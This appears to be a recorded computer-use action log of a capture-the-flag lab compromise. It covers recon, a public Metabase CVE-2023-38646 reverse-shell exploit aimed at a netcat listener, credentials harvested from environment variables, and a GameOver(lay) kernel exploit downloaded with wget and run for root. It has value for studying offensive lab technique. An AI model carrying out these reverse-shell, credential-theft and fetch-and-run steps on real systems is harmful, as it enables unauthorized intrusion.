
Create the Downloads/Analytics folder with mkdir
type("mkdir")

type("Downloads")

type("/Ana")

type("lytics")

Ping 10.10.11.233 four times to confirm the target is reachable
type("ping 10.10.11.233")

type("-c")

key("Return")

Run sudo nmap on 10.10.11.233 and highlight the open http service on port 80
type("sudo")

type("nmap 10.10.11.233")

double_click(91, 214)

mouse_move(151, 225)

mouse_move(506, 140)

Add '10.10.11.233 analytical.htb' to /etc/hosts in nano and save
type("sudo nan")

type("o /etc")

type("/hosts")

type("10.10.11.233")

left_click(260, 47)

double_click(274, 46)

key("ctrl+o")

mouse_move(452, 85)

Scroll through the Analytical homepage sections
scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("up", 3)

View the Our Team section, then follow the Login link to data.analytical.htb
left_click(664, 77)

scroll("down", 3)

left_click(831, 76)

left_click(46, 548)

Append data.analytical.htb to the 10.10.11.233 hosts line and save
key("space")

type("data.analytical.htb")

key("ctrl+o")

Load the Metabase sign-in page and check the forgotten-password page
left_click(680, 386)

mouse_move(921, 217)

mouse_move(492, 422)

left_click(496, 430)

left_click(496, 356)

mouse_move(560, 270)

mouse_move(233, 89)

Search 'metabase exploit' and open the CVE-2023-38646 page on CVE Details
type("metabase+exploit")

left_click(436, 321)

mouse_move(268, 284)

mouse_move(570, 270)

mouse_move(428, 280)

mouse_move(392, 276)

left_click(287, 267)

Read the CVE-2023-38646 page: fixed version 1.46.6.1, 9.8 score, Metasploit module
left_click(288, 267)

mouse_move(347, 159)

double_click(389, 155)

mouse_move(242, 184)

mouse_move(241, 175)

double_click(291, 173)

mouse_move(440, 193)

mouse_move(678, 202)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

mouse_move(422, 274)

mouse_move(752, 288)

mouse_move(826, 292)

mouse_move(519, 317)

Open the CVE-2023-38646 GitHub repo, note Reverse-Shell.py, and get its clone URL
left_click(242, 16)

scroll("down", 3)

left_click(252, 332)

scroll("down", 3)

mouse_move(288, 366)

double_click(261, 381)

mouse_move(585, 393)

left_click(658, 206)

Clone the CVE-2023-38646 repository into Downloads/Analytics with git clone
type("cd Downloads/")

type("Analytics/")

type("git clone https://github.com/securezeron/CVE-2023-38646.git")

mouse_move(429, 525)

type("cat")

type("README.md")

mouse_move(4, 425)

mouse_move(162, 467)

mouse_move(209, 458)

mouse_move(2, 472)

mouse_move(402, 471)

double_click(387, 471)

mouse_move(545, 472)

mouse_move(150, 486)

mouse_move(52, 499)

mouse_move(308, 513)

Type the netcat listener command nc -nlvp 4444 in another tmux pane
type("nc")

type("-nl")

type("vp")

type("4444")

type("python3")

double_click(206, 389)

type("--rh")

left_click(67, 16)

left_click(327, 47)

type("http://data.analytical.htb/ --lho")

Add lhost 10.10.16.21 and lport 4444 to the exploit command
type("st")

type("if")

type("10.10.16.21")

type("--lp")

type("ort 444")

type("4")

Run the exploit, which fails with status 400, review the script in nano, and retype the command
key("Return")

mouse_move(871, 263)

mouse_move(901, 250)

type("n")

type("ano")

type("python3 CVE-2023-38646-Reverse-Shell.py --rhost http://data.analytical.htb/ --lhost 10.10.16.21 --lport 4444")

type("python3 CVE-2023-38646-Reverse-Shell.py --rhost http://data.analytical.htb/ --lhost 10.10.16.21 --lport 4444")

Rerun the exploit, then run whoami, id, ls -la and env in the metabase shell
key("Return")

type("whoami")

type("id")

type("ls -l")

type("a")

type("env")

Select the leaked META_USER and META_PASS lines in the env output
double_click(62, 330)

left_click_drag(102, 337, 167, 344)

Create credentials.txt in nano with the metalytics username and password, and save it
type("tials.tx")

key("Enter")

key("ctrl+o")

type("nano credentials.txt")

type("cat credentials.txt")

mouse_move(800, 212)

mouse_move(752, 216)

mouse_move(577, 318)

mouse_move(580, 323)

type("ssh")

type("metalytics")

type("@")

mouse_move(501, 391)

type("10.10.11.233")

mouse_move(174, 528)

Measure user.txt with cat user.txt | wc (33 characters), then begin a sudo command
double_click(170, 527)

type("cat")

type("user")

type(".txt")

type("| wc")

mouse_move(880, 334)

type("sudo -l")

Confirm sudo -l refuses metalytics, then copy the Ubuntu 22.04.2 kernel 6.2.0-25-generic string from uname -a
double_click(554, 238)

key("Return")

mouse_move(793, 530)

type("uname -a")

double_click(241, 527)

Search 'CVE-2023-2640 github' and open the g1vi CVE-2023-2640-CVE-2023-32629 GameOver(lay) repository
left_click(286, 405)

left_click(405, 16)

left_click(407, 16)

left_click(379, 46)

left_click(547, 18)

type("git")

mouse_move(657, 214)

left_click(658, 207)

type("git clo")

type("ne https://github.com/g1vi/CVE-2023-2640-CVE-2023-32629.git")

key("Return")

List the folder contents and cd into the cloned CVE-2023-2640 directory
type("ls")

type("cd cv")

type("2640-CVE-2023-32629")

Start python3 -m http.server 80 inside the exploit folder
type("python")

type("3 -m")

type("http")

type(".server 80")

key("Return")

Make the /tmp/exploit directory on analytics and cd into it
type("mk")

type("dir /")

type("tmp")

type("/")

type("exploit")

type("cd")

type("/tm")

type("p/exploit")

mouse_move(401, 342)

type("w")

type("get")

type("ht")

type("tp://")

type("10.10.16.21/")

type("exploi")

type("t.sh")

key("Return")

type("ls")

Make exploit.sh executable with chmod +x and run ./exploit.sh for a root shell
type("chmod +")

type("x e")

type("xploit.sh")

type("./")

type("e")

type("xploit")

key("Return")

Confirm the shell is root with whoami and change into /root
type("whoami")

type("cd")

type("/root")

Pipe root.txt to wc and highlight its 33-character count
type("cat too")

key("BackSpace")

type("root.")

type("txt")

type("| wc")

double_click(148, 416)
